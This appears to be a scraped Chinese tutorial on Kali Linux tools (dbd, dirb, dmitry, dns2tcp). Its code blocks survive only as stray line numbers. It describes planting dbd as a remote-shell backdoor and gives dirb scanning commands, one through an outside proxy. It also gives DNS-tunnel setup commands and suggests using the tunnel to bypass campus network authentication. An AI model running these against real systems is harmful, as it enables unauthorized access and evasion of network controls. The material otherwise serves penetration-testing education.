



DB Browser for SQLite DB Browser for SQLite 是一款开源的的sqlite数据库编辑器,在这里你既能创建一个新的数据库,也能打开已有的sqlite数据库进行编辑和查看,它最大的特点就是采用表格的创建和编辑方式,即便是您没有学习过SQL语句,也能使用该工具进行数据库创建和编辑的操作。





dbd dbd功能类似于Netcat,但提供强大的加密功能,支持AES-CBC-128和HMAC-SHA1加密。该工具可以运行在类Unix和Windows系统中。渗透测试人员首先使用该工具在目标主机建立监听,构建后门。然后,再在攻击机使用该工具连接目标主机,执行Shell命令,从而达到控制目标主机的功能。为了安全,用户可以指定数据传输所使用的密钥,避免数据被窃听。除了作为后门工具,该工具还可以用于点对点的通信功能,如聊天等。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 -l

类unix操作系统的特定选项:

1 2 3 4 5 6 7 8 9 -s

Dbd 也仅仅只支持 TCP/IP 连接



dirb 目录扫描软件

dirb是一个基于字典的web目录扫描工具,会用递归的方式来获取更多的目录,它还支持代理和http认证限制访问的网站

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 格式:dirb <url_base> [<wordlist_file(s)>] [options]

1.使用/usr/share/wordlists/dirb/big.txt 字典来扫描Web服务

dirb http://192.168.1.116 /usr/share/wordlists/dirb/big.txt



2.设置UA和cookie

1 dirb http:// 192.168 .1.116 -a "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0" -c "BAIDUID=D5C6351DAC89EF8811A51DF3A9A9C0C4:FG=1; HMACCOUNT=2906306413846532; BIDUPSID=D5C6351DAC89EF8811A51DF3A9A9C0C4; PSTM=1585744543; BDORZ=FFFB88E999055A3F8A630C64834BD6D0; H_PS_PSSID=30974_1438_31124_21098; HMVT=6bcd52f51e9b3dce32bec4a3997715ac|1587436663|; delPer=0; PSINO=6; BDRCVFR[gltLrB7qNCt]=mk3SLVN4HKm"



3.对每个字典添加.dist后缀并延迟100毫米

dirb http://192.168.1.116 -X .dist -z 100 -o test.txt



4.使用代理

dirb http://192.168.1.116 -p 46.17.45.194:5210

dirbuster 扫描Web目录,可以发现潜在的渗透目标。不同于网站爬虫,使用字典方式可以发现网站没有关联的网页。Kali Linux提供一款基于字典的Web目录扫描工具DIRB。该工具根据用户提供的字典,对目标网站目录进行暴力猜测。它会尝试以递归方式进行爆破,以发现更多的路径。同时,该工具支持代理、HTTP认证扫描限制访问的网站。该工具还提供两个命令,帮助用户从网页生成字典,或者生成定制字典。

或者如下如标注:

御剑怎么用 它就怎么用



dmitry Dmitry是一个由C语言编写的UNIX/(GNU)Linux命令行工具,它可用于收集主机相关信息,比如子域名、Email地址、系统运行时间信息。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 -o filename'-p' 选项作为上一个选项传递。 例如,“ dmitry -pf target”。'-p' 选项作为上一个选项传递。 例如,“ dmitry -pb目标”。

dns2tcpc dns2tcp是一款利用dns协议传输tcp数据的工具。

适用条件 客户端的防火墙禁止tcp出站流量,无法上网,dns2tcp利用dns协议传输tcp数据,从而实现上网(dns协议是udp协议走53端口)

通过dns2tcp绕过校园网认证进行免费上网 前提是学校的这些端口打开了

https://zhuanlan.zhihu.com/p/354115958

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 -c 大流量压缩



准备阶段 1.在windows 2003 配置DNS服务器



修改服务器 /etc/dns2tcpd.conf配置文件







实例演示-建立隧道 1.服务器运行以下命令,侦听53端口,启动配置文件里所配置的资源,等待客户端来连接。

dns2tcpd -F -d 1 -f /etc/dns2tcpd.conf



2.客户端运行以下命令,侦听本地7002端口,使用ssh资源,如果有数据产生,将通过DNS服务器将数据发给服务器。

这样我们的7002端口,就跟目标53端口建立了隧道。



dns2tcpc -c -k pass -d 1 -l 7002 -r ssh -z lab.test.com



3.使用ssh连接本地7002端口,也就是连接服务器53端口,然后服务器在转发给22端口。

ssh root@127.0.0.1 -p 7002

4.这里我们也可以结合ssh动态端口转发命令,就可以配置浏览器进行代理上网。

ssh -CfNg -D 8080 root@127.0.0.1 -p 7002







dns2tcpd 有些网络的防火墙设置只允许端口53的UDP流量,就不能通过tcp搭建隧道,这种情况下我们可以通过UDP搭建DNS隧道,通过搭建一个DNS服务器委派的子域,这个子域因为使我们自己搭建的主机,这时候就可以通过这个子域搭建DNS隧道,和网络被限制的主机1交互。

主机3为DNS服务器需要设置为固定的IP地址

它的原理是通过DNS请求头域名的信息 TXT记录加密传输信息,我们可以通过抓取DNS隧道数据包,可以看到DNS的查询请求的域名信息test.lab.com前的一串数据,里面就是加密过后的交互数据。DNS隧道建立后,客户端(主机1)还是会不断地发包给服务器端(主机2),类似心跳一样,确认服务器端处于存活状态,保证传输的顺畅。

在主机3上搭建一个DNS服务器,并委派一个子域给主机2,配置转发器,除test.lab.com之外的域名用别的域名地址解析

搭建DNS隧道

在主机2



修改dns2tcpd的配置

vim /etc/dns2tcpd.conf

ssh:127.0.0.1:22

smtp:127.0.0.1:25

socks:127.0.0.1:1080

http:192.168.1.1:80

https:127.0.0.1:8087

